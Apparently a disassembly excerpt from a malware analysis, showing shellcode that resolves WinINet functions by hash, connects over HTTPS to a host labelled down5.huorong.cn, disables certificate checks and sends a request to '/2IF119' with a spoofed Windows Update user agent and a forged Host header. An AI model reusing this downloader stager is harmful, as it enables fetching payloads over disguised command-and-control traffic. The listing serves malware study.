 seg000:00418864
seg000:00418864 remote_download proc near ; CODE XREF: remote_request:@@remote_download↓p
seg000:00418864 5B pop ebx
seg000:00418865 31 C9 xor ecx, ecx
seg000:00418867 51 push ecx
seg000:00418868 51 push ecx
seg000:00418869 6A 03 push INTERNET_SERVICE_HTTP
seg000:0041886B 51 push ecx
seg000:0041886C 51 push ecx
seg000:0041886D 68 BB 01 00 00 push 443
seg000:00418872 53 push ebx ; down5.huorong.cn
seg000:00418873 50 push eax
seg000:00418874 68 57 89 9F C6 push 0C69F8957h
seg000:00418879 FF D5 call ebp ; InternetConnectA
seg000:0041887B 50 push eax
••• •••
seg000:00418881 5B pop ebx
seg000:00418882 31 D2 xor edx, edx
seg000:00418884 52 push edx
seg000:00418885 68 00 32 C0 84 push 84C03200h
seg000:0041888A 52 push edx
seg000:0041888B 52 push edx
seg000:0041888C 52 push edx
seg000:0041888D 53 push ebx ; /2IF119
seg000:0041888E 52 push edx
seg000:0041888F 50 push eax
seg000:00418890 68 EB 55 2E 3B push 3B2E55EBh
seg000:00418895 FF D5 call ebp ; HttpOpenRequestA
seg000:00418897 89 C6 mov esi, eax
seg000:00418899 83 C3 50 add ebx, 50h ; 'P'
seg000:0041889C 68 80 33 00 00 push 3380h
seg000:004188A1 89 E0 mov eax, esp
seg000:004188A3 6A 04 push 4
seg000:004188A5 50 push eax
seg000:004188A6 6A 1F push INTERNET_OPTION_SECURITY_FLAGS
seg000:004188A8 56 push esi
seg000:004188A9 68 75 46 9E 86 push 869E4675h
seg000:004188AE FF D5 call ebp ; InternetSetOptionA
seg000:004188B0 5F pop edi
seg000:004188B1 31 FF xor edi, edi
seg000:004188B3 57 push edi
seg000:004188B4 57 push edi
seg000:004188B5 6A FF push 0FFFFFFFFh
seg000:004188B7 53 push ebx ; User-Agent: Windows-Update-Agent/10.0.10011.16384 Client-Protocol/1.40
seg000:004188B7 ; Host: down1.huorong.cn
seg000:004188B8 56 push esi
seg000:004188B9 68 2D 06 18 7B push 7B18062Dh
seg000:004188BE FF D5 call ebp ; HttpSendRequestA
seg000:004188C0 85 C0 test eax, eax
seg000:004188C2 0F 84 CA 01 00 00 jz @@exit